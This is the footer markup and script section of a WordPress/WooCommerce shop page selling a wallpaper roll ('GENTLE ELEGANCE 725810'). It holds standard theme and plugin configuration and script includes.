            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"GENTLE ELG","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"GENTLE ELEGANCE 725810","@id":"https://covers.my/shop/gentle-elegance-725810/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"f5524ea438","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"b4b84b4752"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d2f2ed8228"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":87294,"title":"GENTLE%20ELEGANCE%20725810%20%E2%80%93%20Covers","excerpt":"This wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/GELG-725810-847x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7cadac0f15","wishlist_fragments_nonce":"658a0542a0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"5c46dc847a","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
